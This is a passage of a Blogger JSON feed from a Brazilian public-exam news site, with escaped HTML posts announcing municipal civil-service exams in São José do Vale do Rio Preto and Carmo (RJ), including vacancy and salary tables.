LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3843104639377153706\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html","title":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s72-c\/mp2_gr.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8980488487550104169"},"published":{"$t":"2020-11-03T19:11:00.001-03:00"},"updated":{"$t":"2020-11-03T19:11:04.877-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s500\/portal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"500\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/w400-h261\/portal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Prefeitura de Carmo (RJ)\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, tornou público o edital nº 01\/2020 de seu concurso para provimento de vagas efetivas para profissionais de diversos níveis de escolaridade. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Carmo - RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Evai ofertar\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E71 vagas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, além do cadastro reserva.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso público será organizado pelo IAN - Instituto de Avaliação Nacional e no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da empresa\u003C\/a\u003E\u0026nbsp;você encontra alguns materiais de estudo, como a Lei Orgânica Municipal, o Estatuto dos Servidores Públicos, o Código Tributário Municipal, o Código de Posturas Municipal e o Código de Obras Municipal.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos e vencimentos do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais serão contratados pelo\u0026nbsp;regime estatutário\u0026nbsp;e deverão cumprir uma jornada de trabalho que varia de 16 a 40 horas semanais. Confira como estão distribuídas as 71 vagas de acordo com o nível de escolaridade e seus respectivos vencimentos.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental incompleto (alfabetizado)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Obras e Conservação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços de Educação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMerendeira\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOperador de Máquinas Pesadas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPedreiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETratorista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental completo\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Cuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Transporte Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de níveis médio e técnico\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAgente de Defesa Civil (CNH B)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Apoio Escolar (Educação Inclusiva)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Protético\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Saúde Bucal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; 